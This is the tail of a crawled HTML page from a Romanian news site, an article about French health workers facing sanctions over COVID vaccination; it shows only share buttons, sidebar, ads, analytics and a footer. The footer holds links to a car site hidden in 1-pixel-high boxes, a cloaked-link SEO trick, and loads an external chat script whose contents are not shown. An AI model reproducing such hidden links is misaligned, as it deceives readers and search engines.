		<a title="Facebook" href="javascript:void(0);" onClick="social_share('http://www.facebook.com/sharer.php?u=https%3A%2F%2Faflu.info%2Fpersonalul-sanitar-din-franta-care-nu-se-va-vaccina-anti-covid-pana-la-15-septembrie-va-fi-sanctionat%2F&t=Personalul+sanitar+din+Fran%C8%9Ba+care+nu+se+va+vaccina+anti-COVID+p%C3%A2n%C4%83+la+15+septembrie+va+fi+sanc%C8%9Bionat');"><i class="fa fa-facebook"></i><small>facebook</small></a>		<a title="Twitter" href="javascript:void(0);" onClick="social_share('http://twitter.com/intent/tweet?url=https%3A%2F%2Faflu.info%2Fpersonalul-sanitar-din-franta-care-nu-se-va-vaccina-anti-covid-pana-la-15-septembrie-va-fi-sanctionat%2F&text=Personalul+sanitar+din+Fran%C8%9Ba+care+nu+se+va+vaccina+anti-COVID+p%C3%A2n%C4%83+la+15+septembrie+va+fi+sanc%C8%9Bionat');"><i class="fa fa-twitter"></i><small>twitter</small></a>		<a title="Google+" href="javascript:void(0);" onClick="social_share('https://plus.google.com/share?url=https%3A%2F%2Faflu.info%2Fpersonalul-sanitar-din-franta-care-nu-se-va-vaccina-anti-covid-pana-la-15-septembrie-va-fi-sanctionat%2F');"><i class="fa fa-google-plus"></i><small>google+</small></a>		<a title="Pinterest" href="javascript:void(0);" onClick="social_share('http://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Faflu.info%2Fpersonalul-sanitar-din-franta-care-nu-se-va-vaccina-anti-covid-pana-la-15-septembrie-va-fi-sanctionat%2F&media=https://aflu.info/wp-content/uploads/2021/08/Stela_Cornilova_vaccination_0-720x450.jpg');" data-pin-do="buttonPin" data-pin-config="above"><i class="fa fa-pinterest"></i><small>pinterest</small></a>		<a title="Reddit" href="javascript:void(0);" onClick="social_share('http://www.reddit.com/submit?url=https%3A%2F%2Faflu.info%2Fpersonalul-sanitar-din-franta-care-nu-se-va-vaccina-anti-covid-pana-la-15-septembrie-va-fi-sanctionat%2F&amp;title=Personalul+sanitar+din+Fran%C8%9Ba+care+nu+se+va+vaccina+anti-COVID+p%C3%A2n%C4%83+la+15+septembrie+va+fi+sanc%C8%9Bionat');"><i class="fa fa-reddit"></i><small>reddit</small></a>		<a title="Linkedin" href="javascript:void(0);" onClick="social_share('http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faflu.info%2Fpersonalul-sanitar-din-franta-care-nu-se-va-vaccina-anti-covid-pana-la-15-septembrie-va-fi-sanctionat%2F&title=Personalul+sanitar+din+Fran%C8%9Ba+care+nu+se+va+vaccina+anti-COVID+p%C3%A2n%C4%83+la+15+septembrie+va+fi+sanc%C8%9Bionat');"><i class="fa fa-linkedin"></i><small>linkedin</small></a>		<a title="Email" href="javascript:void(0);" onClick="social_share('mailto:?subject=Personalul+sanitar+din+Fran%C8%9Ba+care+nu+se+va+vaccina+anti-COVID+p%C3%A2n%C4%83+la+15+septembrie+va+fi+sanc%C8%9Bionat&amp;body=https%3A%2F%2Faflu.info%2Fpersonalul-sanitar-din-franta-care-nu-se-va-vaccina-anti-covid-pana-la-15-septembrie-va-fi-sanctionat%2F');"><i class="fa fa-envelope-o"></i><small>email</small></a>	</div>	<div class="article-like-area clearfix">
		<div class="fb-like"><iframe src="//www.facebook.com/plugins/like.php?href=https://aflu.info/personalul-sanitar-din-franta-care-nu-se-va-vaccina-anti-covid-pana-la-15-septembrie-va-fi-sanctionat/&amp;width&amp;layout=button_count&amp;action=like&amp;show_faces=false&amp;share=false&amp;height=21&amp;appId=605249542856548" scrolling="no" frameborder="0" style="border:none; overflow:hidden; height:21px;" allowTransparency="true"></iframe></div>		<div class="twitter-like"><div class="twitter-button"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://aflu.info/personalul-sanitar-din-franta-care-nu-se-va-vaccina-anti-covid-pana-la-15-septembrie-va-fi-sanctionat/">Tweet</a></div></div>		<div class="google-like"><div class="google-plus-button"><div class="g-plusone" data-size="medium" data-href="https://aflu.info/personalul-sanitar-din-franta-care-nu-se-va-vaccina-anti-covid-pana-la-15-septembrie-va-fi-sanctionat/"></div></div></div>	</div>										</footer><!-- .entry-meta -->
									</div><!-- .entry-content -->  
								</div><!-- .entry-container -->

							</article><!-- #post-43536 -->	<div class="single-pagination hidden-sm hidden-xs">
									
		<span class="nav-previous nav-image">
			<a rel="next" href="https://aflu.info/pentru-alegerile-prezidentiale-din-estonia-nu-a-fost-inscris-niciun-candidat-acestea-au-loc-pe-30-august/" title="Previous:Pentru alegerile prezidențiale din Estonia nu a fost înscris niciun candidat. Acestea au loc pe 30 august">
				<div class="arrow"><i class="fa fa-angle-left"></i></div>
				<div class="post-title">
					<div class="post-image"><img height="150" width="150" src="https://aflu.info/wp-content/uploads/2021/08/1200px-Estonian_parliament_building-150x150.jpg"></div>					<span class="post-title-span">Pentru alegerile prezidențiale din Estonia nu a fost...</span>
					<span class="visible-xs visible-sm">Previous</span>
				</div>
			</a>
		</span>
		
				<span class="nav-next nav-image">
			<a rel="next" href="https://aflu.info/primul-interviu-al-lui-navalnii-din-inchisoare-oferit-pentru-new-york-times-descrie-programul-zilnic-de-detentie/" title="Next:Primul interviu al lui Navalnîi din închisoare oferit pentru New York Times. Descrie programul zilnic de detenție">
				<div class="arrow"><i class="fa fa-angle-right"></i></div>
				<div class="post-title">
					<span class="post-title-span">Primul interviu al lui Navalnîi din închisoare oferit...</span>
					<span class="visible-xs visible-sm">Next</span>
					<div class="post-image"><img height="150" width="150" src=""></div>				</div>
			</a>							
		</span>
			</div>
						</div><!-- #content .site-content --> 				<aside id="side-bar" class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
										<div id="post_sidebar_sticky" class="sticky_sidebar">
						<div id="search-8" class="widget_search single-widget box pad-xs-10 pad-sm-10 pad-md-10 pad-lg-20 clearfix"><form action="https://aflu.info/" method="get" class="searchform" role="search">
    <fieldset>
    	<input type="text" name="s" value="" placeholder="Caută.."/>
    </fieldset>
</form></div>		<div id="lptw-fluid-images-recent-posts-4" class="lptw_recent_posts_fluid_images_widget single-widget box pad-xs-10 pad-sm-10 pad-md-10 pad-lg-20 clearfix">		<h3 class="widget-head clearfix"><span>Articole recente</span></h3>		<ul class="lptw-recent-posts-fluid-images-widget">
		        

			<li>
                				<div class="lptw-post-thumbnail">
                    <a href="https://aflu.info/ti-ai-facut-planuri-pentru-saptamana-viitoare-sapte-evenimente-la-care-sa-mergi/" class="lptw-post-thumbnail-link"><div class="overlay overlay-dark"><img src="https://aflu.info/wp-content/uploads/2026/01/473055093_909176504532126_8096697641893198560_n-1170x731.jpg" alt="Ți-ai făcut planuri pentru săptămâna viitoare? Șapte evenimente la care să mergi" /></div>
                    <div class="lptw-post-header">
        		    	            		    	            		    	        		    		<span class="lptw-post-title title-dark">Ți-ai făcut planuri pentru săptămâna viitoare? Șapte evenimente la care să mergi</span>
            			                		    	            			                    </div>
                    </a>
                </div>
                			</li>
		        

			<li>
                				<div class="lptw-post-thumbnail">
                    <a href="https://aflu.info/societatea-de-cruce-rosie-moldova-filiala-chisinau-este-in-cautare-de-voluntari-cum-poti-deveni-parte-a-echipei/" class="lptw-post-thumbnail-link"><div class="overlay overlay-dark"><img src="https://aflu.info/wp-content/uploads/2026/01/488114450_1069164768587892_5685700637630655891_n-e1768552031194-1170x731.jpg" alt="Societatea de Cruce Roșie Moldova, filiala Chișinău, este în căutare de voluntari. Cum poți deveni parte a echipei" /></div>
                    <div class="lptw-post-header">
        		    	            		    	            		    	        		    		<span class="lptw-post-title title-dark">Societatea de Cruce Roșie Moldova, filiala Chișinău, este în căutare de voluntari. Cum poți deveni parte a echipei</span>
            			                		    	            			                    </div>
                    </a>
                </div>
                			</li>
		        

			<li>
                				<div class="lptw-post-thumbnail">
                    <a href="https://aflu.info/ai-o-idee-de-proiect-cultural-dar-nu-si-bani-pentru-implementare-castiga-pana-la-900-000-de-lei-din-bugetul-de-stat/" class="lptw-post-thumbnail-link"><div class="overlay overlay-dark"><img src="https://aflu.info/wp-content/uploads/2026/01/main-1-1170x731.jpg" alt="Ai o idee de proiect cultural, dar nu și bani pentru implementare? Câștigă până la 900.000 de lei din bugetul de stat" /></div>
                    <div class="lptw-post-header">
        		    	            		    	            		    	        		    		<span class="lptw-post-title title-dark">Ai o idee de proiect cultural, dar nu și bani pentru implementare? Câștigă până la 900.000 de lei din bugetul de stat</span>
            			                		    	            			                    </div>
                    </a>
                </div>
                			</li>
		        

			<li>
                				<div class="lptw-post-thumbnail">
                    <a href="https://aflu.info/video-satoshi-ne-va-reprezenta-tara-la-eurovision-song-contest-2026-cu-piesa-viva-moldova/" class="lptw-post-thumbnail-link"><div class="overlay overlay-dark"><img src="https://aflu.info/wp-content/uploads/2026/01/482944197_18446392345075075_1467409487919495760_n-1170x731.jpg" alt="(video) Satoshi ne va reprezenta țara la Eurovision Song Contest 2026 cu piesa „Viva, Moldova!”" /></div>
                    <div class="lptw-post-header">
        		    	            		    	            		    	        		    		<span class="lptw-post-title title-dark">(video) Satoshi ne va reprezenta țara la Eurovision Song Contest 2026 cu piesa „Viva, Moldova!”</span>
            			                		    	            			                    </div>
                    </a>
                </div>
                			</li>
		        

			<li>
                				<div class="lptw-post-thumbnail">
                    <a href="https://aflu.info/cum-a-votat-juriul-si-publicul-la-etapa-nationala-a-concursului-eurovision-song-contest-2026/" class="lptw-post-thumbnail-link"><div class="overlay overlay-dark"><img src="https://aflu.info/wp-content/uploads/2026/01/nota-2-2-1170x731.jpg" alt="Cum a votat juriul și publicul la etapa națională a concursului Eurovision Song Contest 2026" /></div>
                    <div class="lptw-post-header">
        		    	            		    	            		    	        		    		<span class="lptw-post-title title-dark">Cum a votat juriul și publicul la etapa națională a concursului Eurovision Song Contest 2026</span>
            			                		    	            			                    </div>
                    </a>
                </div>
                			</li>
				</ul>
		</div><div id="text-3" class="widget_text single-widget box pad-xs-10 pad-sm-10 pad-md-10 pad-lg-20 clearfix">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- aflu1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1259189228631355"
     data-ad-slot="6850066829"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="categories-4" class="widget_categories single-widget box pad-xs-10 pad-sm-10 pad-md-10 pad-lg-20 clearfix"><h3 class="widget-head clearfix"><span>Categorii</span></h3>		<ul>
	<li class="cat-item cat-item-120"><a href="https://aflu.info/category/beauty/" >Beauty</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://aflu.info/category/cultura/" >Cultură</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://aflu.info/category/extern/" >Extern</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://aflu.info/category/fara-categorie/" >Fară categorie</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://aflu.info/category/lifestyle/" >Lifestyle</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://aflu.info/category/psihologie/" >Psihologie</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://aflu.info/category/tech/" >Tech</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://aflu.info/category/zimbim/" >Zîmbim</a>
</li>
		</ul>
</div>					</div>
				</aside> 		</section> <!-- .container -->
	</div> <!-- #primary -->
</div> <!-- #main -->    </section>
  </main>
  <footer id="footer">    
    <div class="container container-parent">
        <div class="row">
            <div class="col-md-12">
                <div id="text-4" class="single-widget col-md-6 col-lg-6 pad-md-10 pad-lg-10 widget_text"><h3 class="widget-head clearfix"><span>Descoperă</span></h3>			<div class="textwidget">Descoperă știrile într-un mod interesant, haios și ingenios! De la informații esențiale la povești amuzante, suntem sursa ta de divertisment informativ. Afla evenimente din diverse domenii: actualitate, tehnologie, lifestyle, cultura, psihologie și multe altele.

<script type="text/javascript" src="//chat.5p9.ru/php/app.php?widget-init.js"></script>
</div>
		</div><div id="bl_html-2" class="single-widget col-md-6 col-lg-6 pad-md-10 pad-lg-10 bl_html">			<div class="widget-body"><div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/lexus-tx-350-2025-goda/">Lexus TX 350 2025 года</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/lexus-lx-700h-2025-goda/">Lexus LX 700h 2025 года</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/lexus-tx-500h-2025-goda-obzor/">Обзор Lexus TX 500h 2025 года</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/novyj-sportivnyj-avtomobil-lexus-potryas-nash-mir/">Новый спортивный автомобиль Lexus</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/acura-adx-2025-harakteristiki/">Acura ADX 2025: характеристики</a></div></div>
		</div>            </div>
        </div>
    </div>       <div id="footer_text">
        <style>
.d_recomand1{width:100%; overflow:hidden; display:block; text-align:center;}
.d_recomand1 a{text-decoration: none; font-size: 12px; color:#646464 !important; opacity:0.5;}
.d_recomand1 a:nth-child(1){opacity:1;}
</style>
<div class="d_recomand1">
<a href="#" target="_blank" title="Recommended">🧡</a> 
<a href="https://aflu.info/" target="_blank">aflu.info</a>
<a href="https://poezii.online/" target="_blank">poezii.online</a> 
<a href="https://acvilasport.md/" target="_blank">acvilasport</a> 
<a href="https://lifebest.ru/" target="_blank">lifebest</a> 
<a href="https://autolux.md/" target="_blank">autolux</a> 
<a href="https://pozdravlenia-ok.ru/" target="_blank">pozdravlenia-ok</a> 
<a href="https://tacika.ru/" target="_blank">tacika</a> 
<a href="https://azi.citesc.info/" target="_blank">azi.citesc.info</a>  
<a href="https://beautymania.md/" target="_blank">beautymania</a>
<a href="https://taciki.ru/" target="_blank">taciki</a>
</div>        <p style="display:none;">Powered by <a href="http://5p9.ru/">5p9</a></p>
    </div>
</footer>
<style type="text/css">
    #metric_statistic{
        display: none;
    }
</style>            
<div id="metric_statistic">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W26QSG37Y8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-W26QSG37Y8');
</script>
</div>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript' src='https://aflu.info/wp-content/plugins/advanced-recent-posts/lptw-recent-posts.js?ver=4.6.29'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var blu = {"site_url":"https:\/\/aflu.info","ajaxurl":"https:\/\/aflu.info\/wp-admin\/admin-ajax.php","fixed_header":"true","disable_timeago":"","menuhover":"","locale":{"no_search_results":"No results match your search.","searching":"Searching...","search_results":"Search Results","see_all":"see all","loading":"Loading...","no_more_posts":"No more posts","subscribe":"Subscribe!","see_more_articles":"See more articles","no_email_provided":"No email provided","thank_you_for_subscribing":"Thank you for subscribing!","ago":"ago","from_now":" from now","seconds":"s","minute":"m","minutes":"m","hour":"h","hours":"h","day":"d","days":"d","month":" month","months":" months","year":" year","years":" years"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://aflu.info/wp-content/themes/litemag2/assets/js/theme.min.js?ver=1.5'></script>
<script type='text/javascript' src='https://aflu.info/wp-content/themes/litemag2/assets/js/plugins.js?ver=1.5'></script>
<script type='text/javascript' src='https://aflu.info/wp-includes/js/wp-embed.min.js?ver=4.6.29'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cfea24bdba73425eacc47b6bb7b7ea1c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Faflu.info&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 158
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="u07fFIisX7WtpCzaA8c8mA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="u07fFIisX7WtpCzaA8c8mA"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8QKy1x95lzZ2Qp6jLxJoDg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768782412880');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>